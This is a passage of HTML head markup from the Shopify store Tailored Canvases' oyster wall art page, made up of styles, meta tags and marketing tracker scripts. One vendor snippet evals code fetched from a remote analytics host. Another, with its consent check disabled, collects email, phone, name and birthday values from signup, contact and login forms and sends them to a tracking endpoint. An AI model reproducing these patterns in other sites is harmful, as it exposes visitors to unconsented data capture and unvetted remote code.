        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//tailoredcanvases.com/cdn/shop/t/194/assets/base.css?v=172928407850241825881760533682" rel="stylesheet" type="text/css" media="all" />
    <link href="//tailoredcanvases.com/cdn/shop/t/194/assets/custom.css?v=163524706983980639601769573629" rel="stylesheet" type="text/css" media="all" />
    <link href="//tailoredcanvases.com/cdn/shop/t/194/assets/reviews-oke.css?v=27306821611561718091751514527" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//tailoredcanvases.com/cdn/fonts/halant/halant_n4.7a3ca1dd5e401bca6e0e60419988fc6cfb4396fb.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//tailoredcanvases.com/cdn/shop/t/194/assets/component-predictive-search.css?v=76514217051199997821751514525"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-429135249"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-429135249');
</script>
<link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://whale.camera/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"tailoredpainting.myshopify.com",ver:"2.17",plat:"SHOPIFY",isHeadless:false,product:{id:"",name:``,price:"",variant:""},search:""},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,a){return void 0===a&&(a=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(a)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=tailoredpainting.myshopify.com&plat=SHOPIFY",5)))}}("","TriplePixel",localStorage);
  /* << TriplePixel :: end*/
</script> 
    
<!-- Intelligems -->
<script>
    window.Shopify = window.Shopify || {theme: {id: 137245982809, role: 'main' } };
    window._template = {
        directory: "",
        name: "collection",
        suffix: ""
    };
  </script>
  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/5c1043ed39ed/bundle.js" async></script>
    
  
  <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/c-intelligems-tests.js?v=77560957209789139801769410351" fetchpriority="high"></script>
  <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/c-desktop-nav-hover.js?v=136045435427965672221769171616" defer="defer"></script>

  <script>
    window.uetq = window.uetq || [];
    window.uetq.push("event", "", {"revenue_value":1,"currency":"USD"});
  </script>
  <meta name="p:domain_verify" content="6d66a9c4f669cdad60e6076bac60a382"/>

  <meta name="google-site-verification" content="r0wMaQnxRiCyWPKbTpQjJoOfyiJ1TcnShp9XmgzBBc8" />
  <meta name="google-site-verification" content="AVemEuoAzSmx0YT-LZB8qOOT-sZKIGMsKAAuIZxN2BA" />
  <meta name="google-site-verification" content="PQqj15m5A0whNfP6yscYKVZYZE9I7qgH7cs4gcyX9vk" />
  <meta name="google-site-verification=H1ZdIj9ezS6ntEaSfNzx6Liyeyrh214FefSEq6_kwl8" />

    
      <!-- Google Tag Manager -->
  <script type="lazyload2">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-KRCZZVS');</script>
  <!-- End Google Tag Manager -->

    

<meta property="og:site_name" content="Tailored Canvases">
<meta property="og:url" content="https://tailoredcanvases.com/collections/oyster-wall-art">
<meta property="og:title" content="Oyster Wall Art - Canvas Prints, Wall Decor &amp; Signs | Tailored Canvases">
<meta property="og:type" content="website">
<meta property="og:description" content="Browse our selection of oyster canvas prints and wall decor by category or theme to find the perfect accent piece for your home. Shop today!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Oyster Wall Art - Canvas Prints, Wall Decor &amp; Signs | Tailored Canvases">
<meta name="twitter:description" content="Browse our selection of oyster canvas prints and wall decor by category or theme to find the perfect accent piece for your home. Shop today!">

    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.0/jquery.min.js" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->  
  <script type="lazyload2" data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=W72Bgn"></script>
  <script type="lazyload2">!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>
<!-- END app app block -->
 <!--  Liquid error (layout/theme line 526): Could not find asset snippets/okendo-review-appblock.liquid 
  Liquid error (layout/theme line 527): Could not find asset snippets/fast-simon-autocomplete.liquid
  Liquid error (layout/theme line 528): Could not find asset snippets/intelligems_appblock.liquid
  Liquid error (layout/theme line 529): Could not find asset snippets/omega_fb_custom_ic_shop_pay.liquid-->
  <!-- BEGIN app block: shopify://apps/blotout-edgetag/blocks/app-embed/ae22d985-ba57-41f5-94c5-18d3dd98ea3c -->


  <script>window.edgetagSharedVariables = {...window.edgetagSharedVariables,tagUrl: 'https://aioan.tailoredcanvases.com'};</script><script async type="text/javascript" src="https://aioan.tailoredcanvases.com/load"></script><script>/* Copyright (c) Blotout, Inc. | Version 24-33 */window.edgetag = window.edgetag || function() {(edgetag.stubs = edgetag.stubs || []).push(arguments);};!function() {const url = new URL(window.location.href);const params = new URLSearchParams(url.search);const userId =params.get('et_u_id') ||params.get('tag_user_id') ||params.get('_glc[tag_user_id]') ||'';edgetag("init", {edgeURL: window.edgetagSharedVariables.tagUrl,disableConsentCheck: true,userId});}();/* Set session_id to sessionStorage */window.addEventListener('edgetag-initialized', (/** @type CustomEvent<{ session: { sessionId: string } }> */ e) => {sessionStorage.setItem('tag_session', e.detail.session.sessionId);});edgetag("tag", "PageView", {}, {}, { destination: window.edgetagSharedVariables.tagUrl });</script><!-- BEGIN app snippet: page-capture --><script>!function() {const newsletterFormSelectors = ["#ContactFooter",".klaviyo-form","#wisepops-root","#contact_form","form[id*=\"newsletter\" i]","form[id*=\"subscribe\" i]","form.ml-block-form","#email_signup","form[id^=omnisend-form]"];const newsletterForm = newsletterFormSelectors.join(",");const sendNewsletterEvent = (beacon) => {let name = 'Lead';if (!name) {return;}if (name === 'Subscribe') {name = 'Lead';}if (beacon) {edgetag("tag", name, {}, {}, { method: "beacon", destination: window.edgetagSharedVariables.tagUrl });} else {edgetag("tag", name, {}, {}, { destination: window.edgetagSharedVariables.tagUrl });}};const getUser = (form, selectors) => {const user = {};if (!selectors) {return user;}Object.entries(selectors).forEach(([userKey, selector]) => {if (!selector || selector.length === 0) {return;}const selectorArray = Array.isArray(selector) ? selector : [selector];for (const selector of selectorArray) {if (!selector) {continue;}const inputUserValue = form.querySelector(selector);const userValue = (inputUserValue && inputUserValue.value) || "";if (userValue) {user[userKey] = userValue;break;}}});return user;};const sendUserData = (userData,isBeacon) => {if (!userData || !Object.keys(userData).length) {return;}if (isBeacon) {edgetag('data', userData, {}, { method: 'beacon', destination: window.edgetagSharedVariables.tagUrl });return;}edgetag("data", userData, {}, { destination: window.edgetagSharedVariables.tagUrl });};const actions = [{selectors: ["[type=\"submit\"]", newsletterForm],length: 2,fun: (ele) => {const user = getUser(ele, {email: ["input[type=\"email\"]", "input[name*=\"email\" i]:not([type=\"hidden\" i])"],phone: ["input[type=\"tel\"]", "input[name*=\"phone\" i]:not([type=\"hidden\" i])"],firstName: "input[name*=\"name\" i]:not([type=\"hidden\" i])",dateOfBirth: "input[name*=\"birthday\" i]:not([type=\"hidden\" i])"});sendUserData(user);sendNewsletterEvent(true);},current: 0},{selectors: ["button:not([role='combobox'])", newsletterForm],length: 2,fun: (ele) => {const user = getUser(ele, {email: ["input[type=\"email\"]", "input[name*=\"email\" i]:not([type=\"hidden\" i])"],phone: ["input[type=\"tel\"]", "input[name*=\"phone\" i]:not([type=\"hidden\" i])"],firstName: "input[name*=\"name\" i]:not([type=\"hidden\" i])",dateOfBirth: "input[name*=\"birthday\" i]:not([type=\"hidden\" i])"});sendUserData(user);sendNewsletterEvent(true);},current: 0},{selectors: ["[type=\"submit\"]", "form[action=\"/account/login\"]"],length: 2,fun: (ele) => {const user = getUser(ele, {email: ['input[type=\"email\"]', "#CustomerEmail"]});sendUserData(user);},current: 0},{selectors: ["[type=\"submit\"]", "form[action=\"/account\"]"],length: 2,fun: (ele) => {let user = getUser(ele, {email: [ 'input[type=\"email\"]', 'input[name=\"customer[email]\"]', '#RegisterForm-email' ],phone: "input[type=\"tel\"]",firstName: [ '#RegisterForm-FirstName', 'input[name=\"customer[first_name]\"]','input[name*=\"first\" i]:not([type=\"hidden\" i])' ],lastName: [ '#RegisterForm-LastName', 'input[name=\"customer[last_name]\"]','input[name*=\"last\" i]:not([type=\"hidden\" i])' ]});if (!user.firstName && !user.lastName) {user = {...user,...getUser(ele, { firstName: "input[name*=\"name\" i]:not([type=\"hidden\" i])" })};}sendUserData(user);edgetag("tag", "CompleteRegistration", {}, {}, { destination: window.edgetagSharedVariables.tagUrl });},current: 0},{selectors: ["[type=\"submit\"]", "form[action^=\"/contact\"]"],length: 2,fun: (ele) => {const user = getUser(ele, {email: ["input[type=\"email\"]", "input[name*=\"email\" i]:not([type=\"hidden\" i])"],phone: ["input[type=\"tel\"]", "input[name*=\"phone\" i]:not([type=\"hidden\" i])"],firstName: ["input[name*=\"first\" i]:not([type=\"hidden\" i])", "input[name*=\"name\" i]:not([type=\"hidden\" i])", "input[name*=\"nom\" i]:not([type=\"hidden\" i])"],lastName: "input[id*=\"last\" i]:not([type=\"hidden\" i])"});sendUserData(user);edgetag("tag", "Contact", {}, {}, { destination: window.edgetagSharedVariables.tagUrl });},current: 0}];const resetActions = () => {for (let i = 0; i < actions.length; i++) {actions[i].current = 0;}};const checkElement = (element) => {if (!element || element.nodeName === "BODY") {resetActions();return;}if (element.nodeName !== "DIV" && element.nodeName !== "INPUT" && element.nodeName !== "A" && element.nodeName !== "BUTTON" && element.nodeName !== "FORM") {checkElement(element.parentElement);return;}for (let i = 0; i < actions.length; ++i) {if (element.matches(actions[i].selectors[actions[i].current])) {++actions[i].current;if (actions[i].length === actions[i].current) {actions[i].fun(element);resetActions();return;}}}checkElement(element.parentElement);};document.addEventListener("click", (e) => {checkElement(e.target);}, { capture: true });window.addEventListener("message",(event) => {if (event.origin !== "https://creatives.attn.tv") {return;}if (!event.data || !event.data.__attentive) {return;}try {const data = event.data.__attentive;if (!data.action || !data.action.includes("LEAD")) {return;}const user = {};if (data.email) {user.email = data.email;}if (data.phone) {user.phone = data.phone.replace(/[^0-9]/g, "");}sendUserData(user);sendNewsletterEvent();} catch (e) {console.log("[Edgetag]", e);}},false);window.addEventListener("message", (event) => {if (!event || !event.origin || !event.data || !event.origin.includes("postscript")) {return;}const user = {};if (event.data.values?.phone) {user.phone = event.data.values.phone;}if (event.data.CollectedEmailEvent?.email) {user.email = event.data.CollectedEmailEvent.email;}if (user.email || user.phone) {sendUserData(user);sendNewsletterEvent();}});window.juapp = window.juapp||function(){(window.juapp.q=window.juapp.q||[]).push(arguments)};juapp("trackFunc", "engagement", function(email, eventname, promotitle, cmid, options, form) {if (!email) {return;}const userData = { email };form.forEach((item) => {if (item.name === "phone_number" && item.value) {userData["phone"] = item.value;}});edgetag("data", userData);sendNewsletterEvent();});document.addEventListener('click', (e) => {if (!e.target.closest('form[action*="api.bounceexchange.com"] [type="submit"]')) {return;}const form = e.target.closest('form[action*="api.bounceexchange.com"]');if (!form) {return;}const user = getUser(form, {email: 'input[type="email"]',phone: 'input[type="tel"]',});sendUserData(user);if (user && Object.keys(user).length > 0) {sendNewsletterEvent();}}, { capture: true });document.addEventListener('submit', (e) => {if (!e.target.matches('form#customer_login')) {return;}if (e.target.getAttribute('action') === '/account/login' && e.target.querySelector('[type="submit"]')) {return;}const user = getUser(e.target, {email: ['input[type="email"]','#CustomerEmail'],});if (!user.email) {return;}sendUserData(user, true);});document.addEventListener('submit', (e) => {if (!e.target.matches('form#create_customer')) {return;}if (e.target.getAttribute('action') === '/account' && e.target.querySelector('[type="submit"]')) {return;}const user = getUser(e.target, {email: [ 'input[type=\"email\"]', 'input[name=\"customer[email]\"]', '#RegisterForm-email' ],phone: "input[type=\"tel\"]",firstName: [ '#RegisterForm-FirstName', 'input[name=\"customer[first_name]\"]','input[name*=\"first\" i]:not([type=\"hidden\" i])' ],lastName: [ '#RegisterForm-LastName', 'input[name=\"customer[last_name]\"]','input[name*=\"last\" i]:not([type=\"hidden\" i])' ]});sendUserData(user, true);edgetag("tag", "CompleteRegistration", {}, {}, { method: 'beacon', destination: window.edgetagSharedVariables.tagUrl });});window.addEventListener('emotiveForms', ({ detail }) => {if (detail?.type !== 'SUBMITTED' || !detail?.metadata) {return;}const { email, phone_number: phone } = detail.metadata;const user = {};if (email) {user.email = email;}if (phone) {user.phone = phone;}if (Object.keys(user).length === 0) {return;}sendUserData(user);sendNewsletterEvent();});window.addEventListener('load', () => {let wisepopsCheckAttempts = 0;const captureWisepops = () => {wisepopsCheckAttempts++;if (typeof window.wisepops === 'function') {wisepops('listen', 'after-form-submit', function (event) {const eveEle = event.target.elements;const emailEle = eveEle['email'] || eveEle['email_address'];const email = emailEle && emailEle.value;const phone =(eveEle['phone-dialcode'] ? eveEle['phone-dialcode'].value : '') +(eveEle['phone-number'] ? eveEle['phone-number'].value : '');const firstName = eveEle['first_name'] && eveEle['first_name'].value;const lastName = eveEle['last_name'] && eveEle['last_name'].value;const data = {};if (email) {data.email = email;}if (phone) {data.phone = phone;}if (firstName) {data.firstName = firstName;}if (lastName) {data.lastName = lastName;}sendUserData(data);if (email || phone ) {sendNewsletterEvent();}});} else if (wisepopsCheckAttempts <= 10) {setTimeout(captureWisepops, 1000);}};captureWisepops();if (window.OptiMonk) {OptiMonk.addListener(document,'optimonk#campaign-before_mark_filled',function (event) {const campaign = event.parameters?.campaignId ?OptiMonk.campaigns[event.parameters.campaignId] :undefined;if (!campaign) {return;}const data = campaign.data;if (!data) {return;}const user = {};const email = data['visitor[email]'];if (email) {user.email = email;}const firstName = data['visitor[firstname]'];if (firstName) {user.firstName = firstName;}const [_, phone] = Object.entries(data).find(([key, value]) => key.includes('custom_fields') && value.startsWith('+')) ?? [];if (phone) {user.phone = phone;}sendUserData(user);if (phone || email) {sendNewsletterEvent();}});}});window.addEventListener('FORMTORO_FORM_LOADED', (t) => {const formToroIframe = document.querySelector(`[data-formtoro-form="${t.detail}"]`);if (!formToroIframe) {return;}const formToroRoot = formToroIframe.shadowRoot;const formToroForm =formToroRoot?.querySelector('ft-form-container');if (!formToroForm) {return;}formToroForm.addEventListener('submit',(e) => {const formData = new FormData(e.target);const email = formData.get('email');const user = {};if (email) {user.email = email;}const countryCodeEle = e.target.querySelector('div[class$="phone-number"] [class*="dropdown"]');const countryCode = countryCodeEle?.value;const phone = formData.get('phone-number')?.replace(/\D/g, '');if (phone) {user.phone = phone;if (countryCode) {user.phone = countryCode + phone;}}if (Object.keys(user).length == 0) {return;}sendUserData(user);sendNewsletterEvent();},{ capture: true });}, { once: true });document.addEventListener('octane.quiz.completed',(e) => {if (!e || !e.detail) {return;}const email = e.detail.email;if (!email) {return;}sendUserData({ email });sendNewsletterEvent();},{ capture: true });document.addEventListener('alia:signup', (e) => {const data = e.detail;if (!data) {return;}sendUserData({ email: data.email, phone: data.phone });sendNewsletterEvent();});}();</script><!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/upstackified-universal-pixel/blocks/adtScript/2ef9f833-e251-4eed-af16-8dca98b27a2f --><script></script>
<script></script>
<script></script>




  <meta property="adtr:collections" content="268346654809">
  <meta property="adtr:collection_titles" content="Oyster Wall Art - Canvas Prints, Wall Decor & Signs">


<meta property="adtr:loading" content="">



    
    
      <script async src="https://prod2-cdn.upstackified.com/scripts/px/adtr-shopify.min.js"></script>
      <script>
        try {
          window._adtrPixelDetails = '57b73e83-a76c-4999-8566-11b1e9079c1a';
          var metaCollection = [];
          var metaProduct = [];
          var metaTag = [];
          var metaType = [];
          if (document.querySelector("meta[property='adtr:collections']") != null) {
            metaCollection = document
              .querySelector("meta[property='adtr:collections']")
              .getAttribute('content')
              .split(',');
          }
          if (document.querySelector("meta[property='adtr:product']") != null) {
            metaProduct = document.querySelector("meta[property='adtr:product']").getAttribute('content').split(',');
          }
          if (document.querySelector("meta[property='adtr:tags']") != null) {
            metaTag = document.querySelector("meta[property='adtr:tags']").getAttribute('content').split(',');
          }
          if (document.querySelector("meta[property='adtr:product_type']") != null) {
            metaType = document.querySelector("meta[property='adtr:product_type']").getAttribute('content').split(',');
          }

          function arrayContainsMapping(metaMappings, mappings) {
            try {
              mappings = mappings.map((item) => item.toString());
              if (mappings.length && metaMappings.length) {
                for (let i = 0; i < metaMappings.length; i++) {
                  if (mappings.includes(metaMappings[i].trim())) {
                    return true;
                  }
                }
              }
              return false;
            } catch (e) {
              console.error(e);
            }
          }

          function _adqLoadTag() {
            try {
              window._upsLoaded = 0;
              window._upssqueue = window._upssqueue || [];
              window._upstack = window?._upstack || function () {
                window._upssqueue.push(arguments);
              };

              window._upssClient = function () {
                window._upssqueue.push(arguments);
              };
              window._upssClient('init');
            } catch (e) {
              console.error(e);
            }
          }

          let retryCount = 0;
          function waitForPixelId() {
            if (window && typeof window._adtrPixelDetails !== 'undefined') {
              _adqLoadTag();
            } else {
              if (retryCount < 25) {
                //console.log('retrying...' + retryCount);
                retryCount++;
                setTimeout(waitForPixelId, 250);
              }
            }
          }

          waitForPixelId();

          
        } catch (e) {
          console.error(e);
        }
      </script>
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"tailoredpainting.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"268346654809",cart:"drawer",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/W72Bgn/klaviyo.js?company_id=W72Bgn"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/loot-checkbox-loyalty/blocks/staq_app_embed/0d0bbf4b-27a5-43f9-8505-72f38da64a4d --><script>
  window.loot = { customerId: "", customerEmail: "", customerPhone: "", shopifyUrl: "tailoredpainting.myshopify.com", countryCode: "US" }
</script>







  

  

  

  

  

  

  


<div id="lootApp" style="padding:0;margin:0;"></div>


<!-- END app block --><!-- BEGIN app block: shopify://apps/okendo/blocks/theme-settings/bb689e69-ea70-4661-8fb7-ad24a2e23c29 --><!-- BEGIN app snippet: header-metafields -->










    <style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-styles.9d163ae1.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-star-rating.4cb378a8.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-keywords.0942444f.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-summary.a0c9d7d6.css"></style><style type="text/css">.okeReviews[data-oke-container],div.okeReviews{font-size:14px;font-size:var(--oke-text-regular);font-weight:400;font-family:var(--oke-text-fontFamily);line-height:1.6}.okeReviews[data-oke-container] *,.okeReviews[data-oke-container] :after,.okeReviews[data-oke-container] :before,div.okeReviews *,div.okeReviews :after,div.okeReviews :before{box-sizing:border-box}.okeReviews[data-oke-container] h1,.okeReviews[data-oke-container] h2,.okeReviews[data-oke-container] h3,.okeReviews[data-oke-container] h4,.okeReviews[data-oke-container] h5,.okeReviews[data-oke-container] h6,div.okeReviews h1,div.okeReviews h2,div.okeReviews h3,div.okeReviews h4,div.okeReviews h5,div.okeReviews h6{font-size:1em;font-weight:400;line-height:1.4;margin:0}.okeReviews[data-oke-container] ul,div.okeReviews ul{padding:0;margin:0}.okeReviews[data-oke-container] li,div.okeReviews li{list-style-type:none;padding:0}.okeReviews[data-oke-container] p,div.okeReviews p{line-height:1.8;margin:0 0 4px}.okeReviews[data-oke-container] p:last-child,div.okeReviews p:last-child{margin-bottom:0}.okeReviews[data-oke-container] a,div.okeReviews a{text-decoration:none;color:inherit}.okeReviews[data-oke-container] button,div.okeReviews button{border-radius:0;border:0;box-shadow:none;margin:0;width:auto;min-width:auto;padding:0;background-color:transparent;min-height:auto}.okeReviews[data-oke-container] button,.okeReviews[data-oke-container] input,.okeReviews[data-oke-container] select,.okeReviews[data-oke-container] textarea,div.okeReviews button,div.okeReviews input,div.okeReviews select,div.okeReviews textarea{font-family:inherit;font-size:1em}.okeReviews[data-oke-container] label,.okeReviews[data-oke-container] select,div.okeReviews label,div.okeReviews select{display:inline}.okeReviews[data-oke-container] select,div.okeReviews select{width:auto}.okeReviews[data-oke-container] article,.okeReviews[data-oke-container] aside,div.okeReviews article,div.okeReviews aside{margin:0}.okeReviews[data-oke-container] table,div.okeReviews table{background:transparent;border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:1em;table-layout:auto}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,.okeReviews[data-oke-container] table tr,div.okeReviews table td,div.okeReviews table th,div.okeReviews table tr{border:0;font-family:inherit;font-size:1em}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,div.okeReviews table td,div.okeReviews table th{background:transparent;font-weight:400;letter-spacing:normal;padding:0;text-align:left;text-transform:none;vertical-align:middle}.okeReviews[data-oke-container] table tr:hover td,.okeReviews[data-oke-container] table tr:hover th,div.okeReviews table tr:hover td,div.okeReviews table tr:hover th{background:transparent}.okeReviews[data-oke-container] fieldset,div.okeReviews fieldset{border:0;padding:0;margin:0;min-width:0}.okeReviews[data-oke-container] img,.okeReviews[data-oke-container] svg,div.okeReviews img,div.okeReviews svg{max-width:none}.okeReviews[data-oke-container] div:empty,div.okeReviews div:empty{display:block}.okeReviews[data-oke-container] .oke-icon:before,div.okeReviews .oke-icon:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit}.okeReviews[data-oke-container] .oke-icon--select-arrow:before,div.okeReviews .oke-icon--select-arrow:before{content:""}.okeReviews[data-oke-container] .oke-icon--loading:before,div.okeReviews .oke-icon--loading:before{content:""}.okeReviews[data-oke-container] .oke-icon--pencil:before,div.okeReviews .oke-icon--pencil:before{content:""}.okeReviews[data-oke-container] .oke-icon--filter:before,div.okeReviews .oke-icon--filter:before{content:""}.okeReviews[data-oke-container] .oke-icon--play:before,div.okeReviews .oke-icon--play:before{content:""}.okeReviews[data-oke-container] .oke-icon--tick-circle:before,div.okeReviews .oke-icon--tick-circle:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-left:before,div.okeReviews .oke-icon--chevron-left:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-right:before,div.okeReviews .oke-icon--chevron-right:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-down:before,div.okeReviews .oke-icon--thumbs-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-up:before,div.okeReviews .oke-icon--thumbs-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--close:before,div.okeReviews .oke-icon--close:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-up:before,div.okeReviews .oke-icon--chevron-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-down:before,div.okeReviews .oke-icon--chevron-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--star:before,div.okeReviews .oke-icon--star:before{content:""}.okeReviews[data-oke-container] .oke-icon--magnifying-glass:before,div.okeReviews .oke-icon--magnifying-glass:before{content:""}@font-face{font-family:oke-widget-icons;src:url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.ttf) 